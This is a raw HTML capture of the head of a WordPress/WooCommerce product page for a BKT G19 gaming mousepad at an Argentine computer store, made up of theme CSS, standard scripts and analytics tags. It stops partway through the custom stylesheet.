

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zettacomputacion.com.ar/tienda/marcas/bkt/mousepad-gamer-bkt-g19/
body_size: 41510
content:
<!DOCTYPE html><html lang="es"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="theme-color" content="#fff" /><link rel="profile" href="http://gmpg.org/xfn/11"><title>MOUSEPAD GAMER BKT G19 &#8211; Zetta Computación</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="Zetta Computación &raquo; Feed" href="https://zettacomputacion.com.ar/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zettacomputacion.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzettacomputacion.com.ar%2Ftienda%2Fmarcas%2Fbkt%2Fmousepad-gamer-bkt-g19%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zettacomputacion.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzettacomputacion.com.ar%2Ftienda%2Fmarcas%2Fbkt%2Fmousepad-gamer-bkt-g19%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://zettacomputacion.com.ar/wp-content/litespeed/ucss/d415a9c5f027e5757fe528e72d6b9409.css?ver=e19c9" /><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://zettacomputacion.com.ar/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='big-store-style-inline-css' type='text/css'>@media (min-width: 769px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 145px;
  }}@media (max-width: 768px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 225px;
  }}@media (max-width: 550px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 225px;
  }}.top-header,body.big-store-dark .top-header{border-bottom-color:#fff}.top-footer,body.big-store-dark .top-footer{border-bottom-color:#00bf2c}@media (min-width: 769px){.top-footer .top-footer-bar{
    line-height: 50px;
  }}@media (max-width: 768px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (max-width: 550px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (min-width: 769px){.top-footer{
    border-bottom-width: 3px;
  }}@media (max-width: 768px){.top-footer{
    border-bottom-width: 1px;
  }}@media (max-width: 550px){.top-footer{
    border-bottom-width: 1px;
  }}.below-footer,body.big-store-dark .below-footer{border-top-color:#e8e8e8}@media (min-width: 769px){.below-footer .below-footer-bar{
    line-height: 44px;
  }}@media (max-width: 768px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (max-width: 550px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (min-width: 769px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 768px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 550px){.below-footer{
    border-top-width: 1px;
  }}a:hover, .big-store-menu li a:hover, .big-store-menu .current-menu-item a,.top-header .top-header-bar .big-store-menu li a:hover, .top-header .top-header-bar  .big-store-menu .current-menu-item a,.summary .yith-wcwl-add-to-wishlist.show .add_to_wishlist::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a::before,.woocommerce .entry-summary a.compare.button.added:before,.header-icon a:hover,.thunk-related-links .nav-links a:hover,.woocommerce .thunk-list-view ul.products li.product.thunk-woo-product-list .price,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,article.thunk-post-article .thunk-readmore.button,.thunk-wishlist a:hover, .thunk-compare a:hover,.woocommerce .thunk-product-hover a.th-button,.woocommerce ul.cart_list li .woocommerce-Price-amount, .woocommerce ul.product_list_widget li .woocommerce-Price-amount,.big-store-load-more button,.page-contact .leadform-show-form label,.thunk-contact-col .fa,.summary .yith-wcwl-wishlistaddedbrowse a, .summary .yith-wcwl-wishlistexistsbrowse a,.thunk-title .title:before,.thunk-hglt-icon,.woocommerce .thunk-product-content .star-rating,.thunk-product-cat-list.slider a:hover, .thunk-product-cat-list li a:hover,.site-title span a:hover,.cart-icon a span:hover,.thunk-product-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover, .thunk-product-tab-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover,.thunk-woo-product-list .woocommerce-loop-product__title a:hover,.mobile-nav-tab-category ul[data-menu-style='accordion'] li a:hover, .big-store-menu > li > a:hover, .top-header-bar .big-store-menu > li > a:hover, .bottom-header-bar .big-store-menu > li > a:hover, .big-store-menu li ul.sub-menu li a:hover,.header-support-content i,.slider-cat-title a:before,[type='submit'],.header-support-content a:hover,.mhdrthree .site-title span a:hover,.mobile-nav-bar .big-store-menu > li > a:hover,.woocommerce .widget_rating_filter ul li .star-rating,.woocommerce .star-rating::before,.woocommerce .widget_rating_filter ul li a,.search-close-btn,.woocommerce .thunk-single-product-summary-wrap .woocommerce-product-rating .star-rating,.woocommerce #alm-quick-view-modal .woocommerce-product-rating .star-rating,.summary .woosw-added:before,.thunk-product .woosw-btn.woosw-added{color:#81d742;}  .woocommerce a.remove:hover,.thunk-vertical-cat-tab .thunk-heading-wrap:before,.slide-layout-1 .slider-content-caption a.slide-btn{background:#81d742!important;} .widget_big_store_tabbed_product_widget .thunk-woo-product-list:hover .thunk-product{border-color:#81d742;}.single_add_to_cart_button.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button,.cat-list a:after,.tagcloud a:hover, .thunk-tags-wrapper a:hover,.ribbon-btn,.btn-main-header,.page-contact .leadform-show-form input[type='submit'],.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-handle,.entry-content form.post-password-form input[type='submit'],#bigstore-mobile-bar a,#bigstore-mobile-bar,.post-slide-widget .owl-carousel .owl-nav button:hover,.woocommerce div.product form.cart .button,#search-button,#search-button:hover, .woocommerce ul.products li.product .button:hover,.slider-content-caption a.slide-btn,.page-template-frontpage .owl-carousel button.owl-dot, .woocommerce #alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a,.button.return.wc-backward,.button.return.wc-backward:hover,.woocommerce .thunk-product-hover a.th-button:hover,
.woocommerce .thunk-product-hover .thunk-wishlist a.add_to_wishlist:hover,
.thunk-wishlist .yith-wcwl-wishlistaddedbrowse:hover,
.thunk-wishlist .yith-wcwl-wishlistexistsbrowse:hover,
.thunk-quickview a:hover, .thunk-compare .compare-button a.compare.button:hover,
.thunk-woo-product-list .thunk-quickview a:hover,.woocommerce .thunk-product-hover a.th-button:hover,#alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a.flex-active,.menu-close-btn:hover:before, .menu-close-btn:hover:after,.cart-close-btn:hover:after,.cart-close-btn:hover:before,.cart-contents .count-item,[type='submit']:hover,.comment-list .reply a,.nav-links .page-numbers.current, .nav-links .page-numbers:hover,.woocommerce .thunk-product-image-tab-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-product-slide-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-compare .compare-button a.compare.button:hover,.thunk-product .woosw-btn:hover,.thunk-product .wooscp-btn:hover,.woosw-copy-btn input{background:#81d742}
  .open-cart p.buttons a:hover,
  .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-message .button:hover,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button:hover,.big-store-load-more button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.thunk-heading-wrap:before,.woocommerce ul.products li.product .thunk-product-hover a.th-button:hover{background-color:#81d742;} 
  .thunk-product-hover .th-button.th-button, .woocommerce ul.products .thunk-product-hover .th-button, .woocommerce .thunk-product-hover a.th-butto, .woocommerce ul.products li.product .product_type_variable, .woocommerce ul.products li.product a.button.product_type_grouped,.open-cart p.buttons a:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,body .woocommerce-tabs .tabs li a::before,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button,.woocommerce .thunk-product-hover a.th-button,.big-store-load-more button,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.page-contact .leadform-show-form input[type='submit'],.woocommerce .thunk-product-hover a.product_type_simple,.post-slide-widget .owl-carousel .owl-nav button:hover{border-color:#81d742} .loader {
    border-right: 4px solid #81d742;
    border-bottom: 4px solid #81d742;
    border-left: 4px solid #81d742;}
    .woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,.woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,[type='submit']{border-color:#81d742} .big-store-off-canvas-sidebar-wrapper .menu-close-btn:hover,.main-header .cart-close-btn:hover{color:#81d742;}body,.woocommerce-error, .woocommerce-info, .woocommerce-message {color: #000000}.site-title span a,.sprt-tel b,.widget.woocommerce .widget-title, .open-widget-content .widget-title, .widget-title,.thunk-title .title,.thunk-hglt-box h6,h2.thunk-post-title a, h1.thunk-post-title ,#reply-title,h4.author-header,.page-head h1,.woocommerce div.product .product_title, section.related.products h2, section.upsells.products h2, .woocommerce #reviews #comments h2,.woocommerce table.shop_table thead th, .cart-subtotal, .order-total,.cross-sells h2, .cart_totals h2,.woocommerce-billing-fields h3,.page-head h1 a{color: #2baf00}a,#open-above-menu.big-store-menu > li > a{color:#000000} #open-above-menu.big-store-menu > li > a:hover,#open-above-menu.big-store-menu li a:hover{color:#81d742}.big_store_overlayloader{background-color:#232323}#move-to-top{background:;color:#81d742}.thunk-slider-section.slide-layout-3:before{background:rgba(201,238,255,0.35)}.thunk-slider-section.slide-layout-3{background-image:url(https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-04_110955.png.webp);
    background-repeat:no-repeat;
    background-position:center center;
    background-size:auto;
    background-attachment:scroll;}section.thunk-ribbon-section{background-image:url(https://zettacomputacion.com.ar/wp-content/uploads/2021/11/Ultimate-Gamer-1-1.jpg.webp);
    background-repeat:no-repeat;
    background-position:center center;
    background-size:cover;
    background-attachment:fixed;}.top-header:before{background:#ffffff}.top-header{background-image:url();
   }.top-header .top-header-bar{color:#0a0a0a} .top-header .top-header-bar a{color:#3d3d3d}.main-header:before,.sticky-header:before, .search-wrapper:before{background:#2d2d2d}
    .site-description,main-header-col1,.header-support-content,.mhdrthree .site-description p{color:#ffffff} .mhdrthree .site-title span a,.header-support-content a, .thunk-icon .count-item,.main-header a,.thunk-icon .cart-icon a.cart-contents,.sticky-header .site-title a{color:#ffffff}.below-header:before{background:#000000}
      .menu-category-list .toggle-title,.toggle-icon{color:#81d742}
      .below-header .cat-icon span{background:#000000}
   .header-icon a ,.header-support-icon a.whishlist ,.thunk-icon .cart-icon a.cart-contents i,.cat-icon,.sticky-header .header-icon a , .sticky-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .header-support-icon a,.responsive-main-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .menu-toggle .menu-btn,.sticky-header-bar .menu-toggle .menu-btn,.header-icon a.account,.header-icon a.prd-search {background:#81d742;color:#000000} .cat-icon span,.menu-toggle .icon-bar{background:#000000}.big-store-menu > li > a,.menu-category-list .toggle-title,.toggle-icon{color:#ffffff} .big-store-menu > li > a:hover,.big-store-menu .current-menu-item a{color:#81d742}.big-store-menu li ul.sub-menu li a{color:#81d742} .big-store-menu li ul.sub-menu li a:hover{color:#ffffff}   .big-store-menu ul.sub-menu{background:#000000}header{
    box-shadow: 0 .125rem .3rem -.0625rem rgba(0,0,0,.03),0 .275rem .75rem -.0625rem rgba(0,0,0,.06)!important;
position: relative;
 }.thunk-woo-product-list .woocommerce-loop-product__title {
    overflow: hidden;
    text-overflow: inherit;
    display: inherit;
    -webkit-box-orient: inherit;
    -webkit-line-clamp: inherit;
    line-height: 24px;
    max-height: inherit;}
/*# sourceURL=big-store-style-inline-css */</style><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */</style><style id='th-advance-product-search-front-inline-css' type='text/css'>.thaps-search-box{max-width:550px;}

	#thaps-search-button {
       width: auto;
    font-size: 16px;
    padding: 0px 1rem;

}.thaps-from-wrap,input[type='text'].thaps-search-autocomplete,.thaps-box-open .thaps-icon-arrow{background-color:;} .thaps-from-wrap{background-color:;} input[type='text'].thaps-search-autocomplete, input[type='text'].thaps-search-autocomplete::-webkit-input-placeholder{color:;} .thaps-from-wrap,.thaps-autocomplete-suggestions{border-color:;}

 .thaps-box-open .thaps-icon-arrow{border-left-color:;border-top-color:;} 

 #thaps-search-button{background:; color:;} 

 #thaps-search-button:hover{background:; color:;}

 .submit-active #thaps-search-button .th-icon path{color:;} .thaps-suggestion-heading .thaps-title, .thaps-suggestion-heading .thaps-title strong{color:;} .thaps-title,.thaps-suggestion-taxonomy-product-cat .thaps-title, .thaps-suggestion-more .thaps-title strong{color:;} .thaps-sku, .thaps-desc, .thaps-price,.thaps-price del{color:;} .thaps-suggestion-heading{border-color:;} .thaps-autocomplete-selected,.thaps-suggestion-more:hover{background:;} .thaps-autocomplete-suggestions,.thaps-suggestion-more{background:;} .thaps-title strong{color:;} 
/*# sourceURL=th-advance-product-search-front-inline-css */</style> <script type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://zettacomputacion.com.ar/carrito/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"}</script> <script id="woo-conditional-payments-js-js-extra" type="litespeed/javascript">var conditional_payments_settings={"name_address_fields":[],"disable_payment_method_trigger":""}</script> <script id="th-advance-product-search-front-js-extra" type="litespeed/javascript">var th_advance_product_search_options={"ajaxUrl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","thaps_nonce":"ae90f8933c","thaps_length":"3","thaps_ga_event":"1","thaps_ga_site_search_module":""}</script> <link rel="https://api.w.org/" href="https://zettacomputacion.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zettacomputacion.com.ar/wp-json/wp/v2/product/1984" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zettacomputacion.com.ar/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.2.3" /><link rel="canonical" href="https://zettacomputacion.com.ar/tienda/marcas/bkt/mousepad-gamer-bkt-g19/" /><link rel='shortlink' href='https://zettacomputacion.com.ar/?p=1984' /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-9409Q8S63S"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-9409Q8S63S')</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style type="text/css" id="custom-background-css">body.custom-background { background-color: #f9f9f9; }</style><link rel="icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">/*estrellas de producto*/
.woocommerce .star-rating::before, .woocommerce .widget_rating_filter ul li a, .search-close-btn, .woocommerce .thunk-single-product-summary-wrap .woocommerce-product-rating .star-rating, .woocommerce #alm-quick-view-modal .woocommerce-product-rating .star-rating, .summary .woosw-added:before, .thunk-product .woosw-btn.woosw-added {
    display: none;
}

.leadform-show-form h2 {
    display: none;
}

.slide-layout-1 .slider-content-caption a.slide-btn{
background:#00bf2c;
}

/*Precio y opciones*/
.wiop select {
	  font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
    color: #000000;
    border: 1px solid #81d742;
    border-radius: 7px;
